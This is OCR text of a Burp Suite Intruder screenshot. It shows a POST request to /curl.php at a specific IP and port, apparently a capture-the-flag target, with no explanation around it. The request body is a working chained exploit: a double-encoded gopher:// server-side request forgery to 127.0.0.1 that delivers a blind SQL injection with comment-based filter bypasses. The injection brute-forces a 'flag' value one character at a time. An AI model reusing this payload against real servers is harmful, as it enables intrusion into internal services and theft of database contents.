 Java(TM) Platform SE binary
12:19
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 5 × 6 × 7 × 8 × 9 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
Auto §
Refresh
1 POST /curl.php HTTP/1.1
2 Host: 101.43.57.52:43083
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 Origin: http://101.43.57.52:43083
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://101.43.57.52:43083/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8f1c7743ef87ece247f2d636432f9af8
14 Connection: close
15
16 url=
gopher://127.0.0.1:80/_POST%2520/sqli.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252090%250D%250A%250D%25
0Aid%253D1/%252A%252A/and/%252A%252A/ascii%2528substr%2528%2528select/%252A%252A/flag/%252A%252A/from/%252A%252A/flag/%252A%252A/limit/%252A%252A/0%252C1%2529%252C§start§%252C1%2529%2529%253D§var§%250D%250A
%250D%250A
Clear
2 payload pos